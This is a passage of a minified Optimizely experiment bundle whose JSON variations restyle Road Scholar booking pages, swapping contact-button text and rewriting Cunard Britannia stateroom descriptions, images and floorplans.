t.paths=[],t.children||(t.children=[]),t};var __webpack_exports__={};function main(){var t=function(t){var n=[__webpack_require__(6363)];n.push(__webpack_require__(6570)),n.push(__webpack_require__(8390)),n.push(__webpack_require__(8269)),n.push(__webpack_require__(2528)),n.push(__webpack_require__(4812)),n.push(__webpack_require__(3519)),n.push(__webpack_require__(1369)),n.push(__webpack_require__(499)),n.push(__webpack_require__(9960)),n.push(__webpack_require__(418)),n.push(__webpack_require__(4870)),n.push(__webpack_require__(7341)),n.push(__webpack_require__(327)),n.push(__webpack_require__(3158)),n.push(__webpack_require__(8067)),n.push(__webpack_require__(1424)),n.push(__webpack_require__(7580)),n.push(__webpack_require__(7009)),n.push(__webpack_require__(2949)),n.push(__webpack_require__(2714)),n.push(__webpack_require__(8683)),n.push(__webpack_require__(7756)),n.push(__webpack_require__(8235)),n.push(__webpack_require__(5049)),n.push(__webpack_require__(4272)),n.push(__webpack_require__(1446)),n.push(__webpack_require__(2531)),n.push(__webpack_require__(3657)),l.initializePlugins(n)};window.performance&&window.performance.mark&&window.performance.mark("optimizely:blockBegin"),__webpack_require__(8998).initialize();var n=__webpack_require__(4054);n.time("gtagReady");var e=__webpack_require__(5600),i=__webpack_require__(9069);__webpack_require__(742);var r=i.get("stores/directive");if(!__webpack_require__(4216).isCORSSupported())throw new Error("CORS is not supported on this browser, aborting.");var o,a=__webpack_require__(4394),u=__webpack_require__(4649),s=__webpack_require__(8466),c=__webpack_require__(8119),f={"accountId": "24622810079", "namespace": "24622810079", "revision": "7040", "anonymizeIP": true, "enableForceParameters": false, "experimental": {"trimPages": false}, "projectId": "24622810079", "layers": [{"changes": null, "id": "24952590435", "name": null, "commitId": "24953401957", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "24939701077", "integrationSettings": null, "variations": [{"id": "24936150885", "name": null, "actions": []}, {"id": "24932421234", "name": null, "actions": [{"viewId": "24961410377", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "Test block text -Optimizely Test"}, "type": "attribute", "id": "15CED408-7CBB-4215-AFDB-FB5A11668877", "selector": ".component-activity-modal > div:nth-of-type(1) > div:nth-of-type(3) p"}]}]}], "weightDistributions": [{"entityId": "24932421234", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "24952590435"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["24961410377"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25113270033", "name": null, "commitId": "25719790096", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "25076550271", "integrationSettings": null, "variations": [{"id": "25097430390", "name": null, "actions": [{"viewId": "25051670759", "changes": []}]}, {"id": "25107070240", "name": null, "actions": [{"viewId": "25051670759", "changes": [{"id": "BE24AF4C-82FD-4AE1-91DE-7BC5153681E3", "type": "custom_code", "value": function($){document.addEventListener('DOMContentLoaded', () => {
    //Change name button to contact us
document.getElementsByClassName('call-us')[0].textContent = 'Contact Us';
  //add id to the form for next scroll
  document.getElementsByClassName('component-pey-form')[0].setAttribute('id','contact-us-form');
// scroll by click to the form
document.getElementsByClassName('call-us')[0].addEventListener('click', function (e) {
    e.preventDefault();
    document.getElementById('contact-us-form').scrollIntoView({
      behavior: 'smooth',
      block: 'start'
    });
});
  //hide-show contact us button
  const contactBar = document.querySelector('.contact-bar');
  const contactForm = document.querySelector('#contact-us-form');
    if (document.documentElement.clientWidth < 576) {
        const formTopOffset = contactForm.getBoundingClientRect().top + window.pageYOffset;
        function handleScroll() {
            if (window.pageYOffset >= (formTopOffset-15) || window.pageYOffset == 0) {
                contactBar.style.display = 'none';
            } else {
                contactBar.style.display = 'block';
            }
            if (window.pageYOffset >= (formTopOffset + contactForm.offsetHeight)) {
                contactBar.style.display = 'block';
            }
        }
        window.addEventListener('scroll', handleScroll);
    }
});
}, "dependencies": []}, {"id": "DE5E5391-F13F-45A8-80AB-6C0DD2BB455A", "type": "append", "selector": "head", "value": "<style>#email-us-button-container{\n display:none;\n}\n.contact-bar{\ntop: 0;\n  display:none;\n}\nfooter div.contact-bar ul li{\n  margin-right: 0;\n      width: 80%;\n}\n.call-email{\n  display:none;\nmargin-top: 30px;\nmargin-bottom:50px;\n  position: relative;\n}\n.call-email:after{\n  display:none;\n  position: absolute;\n  content: \"\";\n  width:100%;\n  height:5px;\n  background-color: #E8E8E8;\n  bottom: -30px;\n  left:0;\n}\n.text-call-email{\n  color: #05213F;\n  font-family: Merriweather!important;\n  font-weight: bold!important;\n  font-size:18pt!important;\n  margin-bottom:30px\n}\n.call-email-links{\n  display:flex;\n  align-items: center;\n  justify-content: space-between;\n  \n}\n.call-email-links a, .call-email-links a{\n\ttext-decoration: none;\n  font-weight: bold;\n  border: 2px solid #2794B6;\n  width: 48%;\n  border-radius: 5px;\n  padding-top:10px;\n  padding-bottom:5px;\n}\n@media only screen and (max-width: 576px) {\n  body{\n  margin-top:10px;\n  }\n  .call-email, .call-email:after{\n    display:block;\n  }\n}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {"html": " <div class=\"call-email\">\n   <p class=\"text-call-email\">Have a question?</p>\n   <div class=\"call-email-links\"><a href=\"tel://1 (877) 642-2892\" class=\"call-button-us\">\n           Call Us\n        </a>\n      \n        <a href=\"#\" class=\"email-us\">\n           Email Us\n     </a></div></div>"}, "type": "attribute", "id": "67B30A6F-54DA-48D0-ACCE-7E0494055797", "selector": ".sidebar > div:nth-of-type(2) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "25097430390", "endOfRange": 5000}, {"entityId": "25107070240", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25113270033"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25051670759"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25290820004", "name": null, "commitId": "26704140010", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25218320703", "integrationSettings": null, "variations": [{"id": "25248020542", "name": null, "actions": []}, {"id": "25284360167", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"id": "59FB1BD9-1F50-4D37-86CF-55148EAC1F94", "type": "append", "selector": "head", "value": "<style>#accommodationDetails-1 img {\n    max-width: 500%;\n    height: auto;\n    transition: all 0.3s ease;\n  }\n\n  @media (max-width: 320px) {\n    #accommodationDetails-1 img {\n      width: 225%;\n    }\n  }\n\n  @media (min-width: 321px) and (max-width: 768px) {\n    #accommodationDetails-1 img {\n      width: 450px;\n    }\n  }</style>", "dependencies": []}, {"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "8519CE72-0614-4628-B32B-7D513BA100B8", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "C9C23607-3308-4D51-BB3F-D0D23C7D84F5", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Drink in sparkling ocean views from your own private, outdoor space in one of our balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Balcony, High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, private balcony with seating and ocean views, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 236 sq. ft. Cunard`s Category BE. Road Scholar's Accommodation 1.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "ED4A3B1F-A00D-4033-89FB-8DDDF8C4E206", "selector": "#accommodationDetails-1 .order-3"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "03C76D6C-7D93-44C2-9876-AB0F4E5AAC24", "selector": "#accommodationDetails-1 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "F5709C35-6CEA-4BE4-90C7-EDD53A2DE46F", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, our ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br></br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br></br>\nBritannia Oceanview, Deck 1, Low Deck, Midship, king bed or two twin beds, window w/ocean view, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 200-221 sq. ft. Cunard`s Category EB. Road Scholar's Accommodation 2.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "BBFCACF8-13DB-4649-8BDC-18FA9DB0330A", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "568px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "B0A9E0BC-DA17-4E4F-B131-194A88933CC5", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, our well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Inside, Deck 1 (Low Deck) or Deck 9 (High Deck), Midship, king bed or two twin beds, no windows in inside staterooms, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 148 sq. ft. Cunard`s Category IB. Road Scholar's Accommodation 3.</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "AD496D0C-17D2-4090-92C2-3E494C1CA4E8", "selector": "#accommodationDetails-3 .order-3"}, {"id": "2AA9F35A-5B05-4868-99CE-431AA510FBEE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative", "width": "200%"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3E6C3570-0EC3-4655-A813-BA12BA062C75", "selector": "#accommodationDetails-1 img"}, {"id": "2528CA73-F0F9-4850-8073-3FA9F7AC5C86", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "6611FABE-2CBD-40E0-B33D-4E83E5B072BE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "B20592F6-0F77-41E0-8219-8AE30CB2B8E2", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "E3C9D55C-C25A-438D-9DF9-4C85E8158658", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "A4564A78-FC28-4FBC-AC20-9CC57AB56266", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}]}]}, {"id": "25227990389", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "07A19E19-D1F4-47F1-BBC2-DDD447932B6D", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F742A5B5-3441-4F38-9C53-DC1BCF5B528A", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "Drink in sparkling ocean views from your own private, outdoor space in one of these balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\n\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "6F2451EC-5E0E-4DA4-841A-E51D4F79B128", "selector": "#accommodationDetails-1 .order-3"}, {"css": {"width": "775px"}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "06837D37-16D4-4FF9-997E-960756595416", "selector": "#accommodationDetails-1 .h5"}, {"css": {"position": "relative", "width": "750px"}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "A3AC9E43-8650-48B3-AB56-325D6B7D3808", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, these ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "E93AC986-A202-4269-8BBF-8C913E8BE1FF", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "768px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "1853F2E5-805E-4E13-A02D-4627707AE5FB", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, these well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "461AB350-DB9A-48B6-95C9-180A5211ED02", "selector": "#accommodationDetails-3 .order-3"}, {"id": "9A05B2CF-3E6B-4A4E-AC52-B91BAC066D11", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "42B8D619-8252-4C85-81BE-68B0A1CB54B6", "selector": "#accommodationDetails-1 img"}, {"id": "C8D3DB72-BFDE-4587-B4D3-B548043804C2", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "2382033F-FDDA-4863-83AF-AC670C4BCDEC", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "5B1D6561-6068-4276-81CB-7EEB46B60ABD", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/B_B/B_B/qa-britannia-balcony-floorplan-01.jpg.image.1544.760.high.jpg' />", "operator": "append"}, {"id": "D75BC323-B71E-4914-87C7-5AB0A2862BF6", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<h6><i>Please note these images represent one of several room configurations possible in this cabin type.</i></h6>", "operator": "append"}, {"css": {"width": "121px"}, "dependencies": [], "attributes": {"html": "Accomodation 1: Double"}, "type": "attribute", "id": "3A6343ED-7070-41B5-B0ED-6BF5201F745D", "selector": "#accommodationDetails-1 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "121px"}, "dependencies": [], "attributes": {"html": "Accomodation 1: Single"}, "type": "attribute", "id": "6B12B24E-8684-4A70-91F1-805CFB404703", "selector": "#accommodationDetails-1 div:nth-of-type(3) > .text-muted"}, {"id": "62B87E68-1AA2-4E2F-8AFD-C1E3DB26D068", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 img", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/O_D/O_D/qa-britannia-oceanview-deluxe-floorplan.jpg.image.1544.760.high.jpg' />", "operator": "after"}, {"css": {"width": "275px", "height": "179px", "position": "inherit"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3FF21740-0969-4318-A99F-7E1E44D04881", "selector": "#accommodationDetails-2 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px", "position": "inherit"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "AE4D7586-EB22-4763-90E7-BDD593A1D3CF", "selector": "#accommodationDetails-2 img:nth-of-type(2)"}, {"id": "AE4D7586-EB22-4763-90E7-BDD593A1D3CF-rearrange", "type": "rearrange", "selector": "#accommodationDetails-2 img:nth-of-type(2)", "insertSelector": "#accommodationDetails-2 img:nth-of-type(1)", "operator": "after", "dependencies": ["AE4D7586-EB22-4763-90E7-BDD593A1D3CF"]}, {"css": {"width": "121px"}, "dependencies": ["AE4D7586-EB22-4763-90E7-BDD593A1D3CF-rearrange"], "attributes": {"html": "Accomodation 2: Double"}, "type": "attribute", "id": "7470B3B9-E43E-4D97-9F43-1D6061A1F4DF", "selector": "#accommodationDetails-2 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "363px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "5CE4BCFA-4F7C-4CA1-A333-8E0FEC57F023", "selector": "#accommodationDetails-3 img"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F938932D-A85C-41B1-A24D-40B321154305", "selector": "#accommodationDetails-1 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "6DE1A874-7E23-467C-8F1D-91ABFF2E0F69", "selector": "#accommodationDetails-1 img:nth-of-type(2)"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 2: Single"}, "type": "attribute", "id": "937941CB-58E5-4778-8740-54D38E6A168B", "selector": ".wait-list.text-muted"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 3: Double"}, "type": "attribute", "id": "605D3921-BF6B-4AA6-98C0-22D0A0504D5B", "selector": "#accommodationDetails-3 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 3: Single"}, "type": "attribute", "id": "764FAE77-AF20-442F-9ABC-9A404CE63947", "selector": "#accommodationDetails-3 div:nth-of-type(3) > .text-muted"}, {"css": {}, "dependencies": [], "attributes": {"style": "width: 275px; height: 175px;"}, "type": "attribute", "id": "4A478012-23D0-4052-BB8A-D776D56A9018", "selector": "#accommodationDetails-3 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "78993A83-4108-4276-9DF4-A50C260AAEE8", "selector": "#accommodationDetails-3 img:nth-of-type(2)"}, {"id": "5EE74292-F5F9-4036-81D7-089FA91C423F", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 img", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/I_I/I_I/qa-britannia-inside-floorplan-01.jpg.image.1544.760.high.jpg' />", "operator": "after"}, {"id": "A593C6B2-256C-4769-873A-298F469DE2AD", "type": "append", "dependencies": ["5EE74292-F5F9-4036-81D7-089FA91C423F"], "selector": "#accommodationDetails-2 .order-3", "value": "<h6>Please note these images represent on of several room configurations in this cabin type</h6>", "operator": "prepend"}, {"css": {"font-size": "16px"}, "dependencies": [], "attributes": {"html": "<i>Please note these images represent on of several room configurations in this cabin type</i>"}, "type": "attribute", "id": "F07A998B-3268-4BFE-8278-563B5D5464E2", "selector": "#accommodationDetails-2 h6"}, {"css": {}, "dependencies": [], "attributes": {"html": "Please note thes image represent one of several room configurations in this cabin type. </br></br>"}, "type": "attribute", "id": "576B133D-56CD-41FF-8B55-CC5CB6C81D63", "selector": "i"}, {"id": "576B133D-56CD-41FF-8B55-CC5CB6C81D63-rearrange", "type": "rearrange", "selector": "i", "insertSelector": "#accommodationDetails-1 .order-3", "operator": "prepend", "dependencies": ["576B133D-56CD-41FF-8B55-CC5CB6C81D63"]}, {"css": {}, "dependencies": ["576B133D-56CD-41FF-8B55-CC5CB6C81D63-rearrange"], "attributes": {"html": "Please note these image represent one of several room configurations in the Britannia Balcony cabin type (High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, Approx 410 sq ft). <br><br>\n<b"}, "type": "attribute", "id": "926AE5DE-8E76-4737-B230-7EA0E7AE8EF1", "selector": "#accommodationDetails-1 i"}]}]}, {"id": "26603950854", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"id": "7EF610AB-F56A-4432-8AE3-68F4B3CF9424", "type": "custom_code", "value": function($){// Find all elements with the class name
const elements = document.querySelectorAll('.collapsed.accommodation-toggle');

// Loop through each element and trigger a click event
elements.forEach(element => {
  element.click();
});
}, "dependencies": []}, {"id": "D347E975-3C0C-4056-A52E-DCA0228C689B", "type": "append", "selector": "head", "value": "<style>#accommodationDetails-1 img {\n    max-width: 500%;\n    height: auto;\n    transition: all 0.3s ease;\n  }\n\n  @media (max-width: 320px) {\n    #accommodationDetails-1 img {\n      width: 225%;\n    }\n  }\n\n  @media (min-width: 321px) and (max-width: 768px) {\n    #accommodationDetails-1 img {\n      width: 450px;\n    }\n  }</style>", "dependencies": []}, {"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "89B40AEB-84A0-472E-B842-4772D2DD3EEC", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "EA7B93F3-66F0-42AF-94A8-C1AFDCA933D1", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Drink in sparkling ocean views from your own private, outdoor space in one of our balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Balcony, High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, private balcony with seating and ocean views, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 236 sq. ft. Cunard`s Category BE. Road Scholar's Accommodation 1.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "E947BE06-AD1C-4A11-87D2-EE851189C98F", "selector": "#accommodationDetails-1 .order-3"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "B3698BD8-F39B-4721-B79C-4B6E5B72D67E", "selector": "#accommodationDetails-1 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "0C95162F-1464-4273-8150-801DB7143394", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, our ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br></br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br></br>\nBritannia Oceanview, Deck 1, Low Deck, Midship, king bed or two twin beds, window w/ocean view, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 200-221 sq. ft. Cunard`s Category EB. Road Scholar's Accommodation 2.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "93A21671-FE20-434B-A2E4-5CAC04A89AD9", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "568px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "4F110F55-70CC-4D8B-B53F-1BC8E6713950", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, our well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Inside, Deck 1 (Low Deck) or Deck 9 (High Deck), Midship, king bed or two twin beds, no windows in inside staterooms, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 148 sq. ft. Cunard`s Category IB. Road Scholar's Accommodation 3.</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "3D98A1E6-0E42-4D84-BB0B-6BA3416B6DBF", "selector": "#accommodationDetails-3 .order-3"}, {"id": "51992706-0EA2-4A91-BEED-D3E3D8FE3A64", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative", "width": "200%"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "ADE3F090-A196-42B6-B56A-9C3E0B9B48C6", "selector": "#accommodationDetails-1 img"}, {"id": "7B576FDD-475F-4C23-BDBF-E3D9B5590EEE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "853C08A3-95D0-44BF-A199-0778B2F284A8", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, 